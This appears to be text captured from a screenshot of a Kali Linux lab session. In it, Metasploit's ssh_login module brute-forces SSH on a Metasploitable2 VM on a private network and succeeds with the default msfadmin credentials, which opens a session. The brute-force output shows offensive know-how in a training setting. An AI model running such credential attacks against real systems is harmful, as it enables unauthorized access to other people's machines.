 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2025.2-vmware-a...
Metasploitable2-Linux
1 2 3 4
2
4:31
root@kali: /home/kali
File Actions Edit View Help
Home PyPhisher
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.91.129:22 - Starting bruteforce
[-] 192.168.91.129:22 - Failed: 'huhh:babbu'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.91.129:22 - Failed: 'huhh:a'
[-] 192.168.91.129:22 - Failed: 'huhh:snudhuh'
[-] 192.168.91.129:22 - Failed: 'huhh:msfadmin'
[-] 192.168.91.129:22 - Failed: 'huhh:hbygu'
[-] 192.168.91.129:22 - Failed: 'huhh:'
[-] 192.168.91.129:22 - Failed: 'jnjijo:babbu'
[-] 192.168.91.129:22 - Failed: 'jnjijo:a'
[-] 192.168.91.129:22 - Failed: 'jnjijo:snudhuh'
[-] 192.168.91.129:22 - Failed: 'jnjijo:msfadmin'
[-] 192.168.91.129:22 - Failed: 'jnjijo:hbygu'
[-] 192.168.91.129:22 - Failed: 'jnjijo:'
[-] 192.168.91.129:22 - Failed: 'msfadmin:babbu'
[-] 192.168.91.129:22 - Failed: 'msfadmin:a'
[-] 192.168.91.129:22 - Failed: 'msfadmin:snudhuh'
[+] 192.168.91.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(aud
io),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP T
hu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.91.128:37345 → 192.168.91.129:22) at 2025-07-12 04:18:05 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.